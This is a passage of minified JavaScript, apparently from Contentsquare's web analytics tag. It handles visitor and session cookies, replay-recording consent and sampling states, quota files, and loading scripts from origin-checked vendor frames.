bd(this.E,this.C,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&rt.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Vd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),eb=(()=>{class s extends Vd{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.bd=i,this.C=n,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return si.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Ni.percentage()<this.configuration.replayRecordingRate||this.bd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(si.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return si.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Cc=18e5,Ha=".",sb=13,Yn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),ib=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i,this.ne=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Su(e):null}getRawSession(t){if(t){let p=this.Id();return tc(p)}let{sessionString:e,status:i}=this.OI(),n=tc(e);if(i!==Yn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.oE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.NI(d),n}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=Cc){var i;let n=$.now()+e,o=Gg(t);o+=`${Ha}${n}`,this.MI(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.N.set(Qe,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.N.delete(Qe),(t=this.Di)===null||t===void 0||t.call(this,Qe)),this.DI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(Qe,uo.CURRENT_DOMAIN):this.N.delete(Qe,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&zc(t)}MI(t,e){this.ne={sessionString:t,expires:e}}OI(){return this.ne?this.ne&&$.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:Yn.FOUND}:{sessionString:this.ne.sessionString,status:Yn.EXPIRED}:{sessionString:this.Id(),status:Yn.NOT_FOUND}}DI(){this.ne=null}NI(t){this.ne&&(this.ne.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.aE(e)?null:e}let t=this.N.get(Qe);return!t||this.aE(t)?null:t}aE(t){let e=csString.prototype.split.call(t,Ha);if(!s.oE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static oE(t){return t[t.length-1].length===sb}}return s})(),rb=(()=>{class s extends Vd{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.kI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.cE=t,this.Ko=void 0,this.xI()}init(t){this.LI();let e=$t.get(Qe);if(e!==null&&zc(e)){let i=zg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Ko):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.cE&&this.cE(t)}LI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}xI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.VI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Jo(this.kI)}VI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Ni.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Jo(W.RECORDING_GLOBAL_SAMPLING):this.Jo(W.ANALYTICS_ONLY):e&&!i?this.Jo(W.ANALYTICS_ONLY):this.Jo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var nb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.R=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var fl=60*1e3,ob=60*fl,ab=4*ob-fl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i,n,o){this.Re=t,this.Ct=e,this.w=i,this.$I=n,this.GI=o,this.Qo=null,this.Od=0,this.Zo=nr.NO}setDynamicVariablesService(t){this.zI=t}createOrUpdateSession(){this.Nd(),this.qI=$.now(),this.Od=0;let t=this.uE();t===null?(t=this.WI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.YI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=nr.WITHDRAWN}jc(t){this.Zo===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Zo=nr.NO}WI(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.$I?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}YI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Re.get()}uE(){return this.Re.get(!0)}doesSessionExist(){return this.Re.get()!==null}setSession(t){this.Re.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.uE();t&&this.setSession(t)}removeSession(){this.Re.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.XI(t);return this.KI(e)}KI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(yu(i)){let n=$g[i]||i;csArray.prototype.push.call(e,n)}}),e}XI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.GI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Re.getRawSession();return this.Re.isValid(t)}handleSubdomainChange(){this.Re.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Re.isCacheRefreshed();return e&&t&&this.Re.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.dE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}dE(){if(this.JI()){this.Nd();return}this.extendSession()&&(this.QI(),this.ZI())}ZI(){this.Qo=window.csSetTimeout(()=>{this.dE()},Cc-fl)}JI(){return ab-($.now()+Cc-this.qI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}QI(){this.Od+=1,this.zI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var lb=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.rP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.rP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",hb=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.nP()||this.oP()}isForceReplayRecorded(){return this.aP(W.RECORDING_GLOBAL_SAMPLING)}nP(){return this.N.get(Ba)!==null}aP(t){return this.N.get(Ba)===t}oP(){return csString.prototype.indexOf.call(this.xt.href,Ba)>0}}return s})(),ub=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.cP()&&(this.fE=this.M.getVisitor(),this.M.removeVisitor()),this.lP()&&this.As.removeExclusion()}cP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}lP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.fE&&this.M.setVisitor(this.fE)}}return s})(),db=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.pE=n,this.hP=o,this.uP=c,this.dP=u,this.bd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.dP)===null||e===void 0||e.start(()=>this.kd(t)):(i=this.uP)===null||i===void 0||i.applyUpToDate(()=>this.kd(t)):this.kd(t)}kd(t){this.hP.handle(),this.pE.clear(),this.fP()?(this.pE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}fP(){let t=Ni.boolean(this.E.sampleRate);return this.bd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),Vh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.R=n,this.pP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.gP(),(t=this.R)===null||t===void 0||t.removeSession()),this.mP(e),this.setVisitor(e)}gP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:yl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}mP(t){let e=yl();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.gE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.mE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.gE===void 0?!1:t.visitsCount!==this.gE}yP(){return!pt(this.yE)||$.now()-this.yE>this.pP}renewVisitor(){this.yP()?(this.yE=$.now(),this.mE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}mE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",Uh=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.N.get(ls),t?(Ug(t)||tt.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Vg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let n=new csDate(t.expires);this.N.set(ls,i,n),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.N.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(ls,uo.CURRENT_DOMAIN):this.N.delete(ls,this.N.getRootDomain()),this.set(t))}}return s})(),fb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Ni=e,this.fr=i,this.I=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.EE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new rb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.EE(),kw(i)&&(ul.set(Sn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}vE(){this.I.schedule(()=>{var t;this.D=new vr,this.Q=new ng(this.D),this.C=new Vw(window.location,this.Q),this.N=new uo(this.E,this.C,this.Ni),this.N.init(),this.ft=new Z_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Ag,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.Y=new Cg,this.tt=new Bw(e),this.Tt=new hw(this.E,new lw(this.E,this.N,this.ft),this.w)})}EE(){this.vE(),this.I.schedule(()=>{let t=new Uh(this.E,this.N,this.X),e=new Vh(this.E,t,this.w);new xw(this.E,this.w,this.S,e,this.C,this.Y,this.D,this.tt,this.N,this.ft,this.Tt).start()})}init(){te.isSupported()&&(this.E.encryptionPublicKey&&te.importKey(this.E.encryptionPublicKey),te.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z;this.vE();let nt=new B_;this.w.addListener(nt),this.I.schedule(()=>{_=new hb(window.location,this.N),new sw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new eb(this.E,this.w,_,this.C,new fo),this.Ct.init())}),this.I.schedule(()=>{t=new ib(this.E,this.N,this.X),e=new cb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Uh(this.E,this.N,this.X),n=new Vh(this.E,i,this.w,e),this.fr.setContext(n,e)}),this.I.schedule(()=>{c=new lb(n,e,this.Tt),u=new Wg(this.E,this.N,this.X),d=new Jg(window.location,u),p=new Kg(d),V=new ub(this.E,n,d),le=new kg(ii,this.E);let It;P=new mg(le,this.E.isChild,It),J=new yg(le),Q=new Eg(le),at=new Sg,Mt=new gg(P,J,Q,at),O=new bg(this.S,Mt),M=new tm(this.C),z=new Qg(M,this.S);let Vt=new Yg(this.E,this.N,this.X);he=new dw(this.D,Vt),B=new ty(this.S,he);let qe=new nb(n,e,d,he,this.E)}),this.I.schedule(()=>{let It=new db(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.I),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.I.schedule(()=>{var qe,ys,Us,ge;O.init();let We=new cw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.N,this.ft),ue=new j_(this.w,window.location,Re),Tt=new V_(this.S,ue),wt=new Uw(this.S,this.E),j=new Lw(this.Q,new Ld),Ar=new Gw(e,n),hi,js,br,$i=new xh(this.E,n,e,D),Gi=new xh(this.E,n,e,D,js);Vt?(this.w.emitInitTracking(),new tb($i,Gi,w,n,e,Ar,j,this.w,this.S,O,this.E,Tt,ue,We,this.Tt,this.D,le,this.Q,this.C,wt,this.Y,Mt,he,B,M,z,this.I,g,this.N,this.ft,this.X,this.Ct,this.tt,br,hi,X,Z).start()):new Xg(this.w,this.S,O,Tt,ue,p,We).start()})})})}}return s})(),Ti=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(M){let z=M.source,B=M.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>z.postMessage("csBundleLoaded",M.origin))};e=B.token,O(i.loadBundle),u(M.origin)&&P()}}};function n(M,z){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(M,"{version}",z.version),"{token}",z.token),"{domain}",z.domain)}function o(){return e}r.getToken=o;function c(M){return M&&M.type==="csBundleInjection"&&u(M.domain)&&p(M.version)&&d(M.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(M){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(M)||r.hjDomainRegex.test(M)}r.isAuthorizedDomain=u;function d(M){return/^[a-zA-Z0-9]+$/.test(M)}r.isAuthorizedToken=d;function p(M){return/^[a-zA-Z0-9\.]+$/.test(M)}r.isAuthorizedTagVersion=p;function g(){let M=window.opener||window.parent;return window!==M&&window.addEventListener}r.isActivable=g;function _(M,z){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=M,B.onload=z,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(M){let z=document.createElement("link");z.rel="stylesheet",z.href=M,document.head.appendChild(z)}r.addStyle=w;function T(M){return`${M}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(M){window.addEventListener("message",M,!1)}r.listen=V;function O(M){window.removeEventListener("message",M,!1)}r.removeListener=O}(s||(s={})),s})(),jh="_hp_ved",pb=18e5,gb="/js/ved.js",mb="/css/ved.css",yb="/js/ved.css",Eb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),vb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(mb),i(yb)];csArray.prototype.forEach.call(_,w=>{Ti.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(jh,"on",pb)}function d(){return o(jh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Eb.StatusUpdate,value:vb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ti.addScript(i(gb)),n()))}r.init=g}(s||(s={})),s})(),Sb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ti.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),M(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ti.hjDomainRegex.test(P.origin)?i:P.origin,M(d.ping),O(d.insertMessageScript),w(Ti.addCacheBusting("utils.js")))},insertMessageScript:z(P=>{typeof P.data=="string"&&P.data!=="ping"&&(M(d.insertMessageScript),w(P.data))})};function p(){return Ti.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ti.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function M(P){window.removeEventListener("message",P,!1)}r.removeListener=M;function z(P){return function(J){J.origin===c&&P(J)}}r.secureListener=z;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Xn=window.CSFrameCommunication||Sb,_b=(()=>{class s extends $c{constructor(t){super(),this.I=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([re("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var wb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.fr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new uw,u=new cd(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Zp(this.It,this.E);d.init();let p=new eg(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: 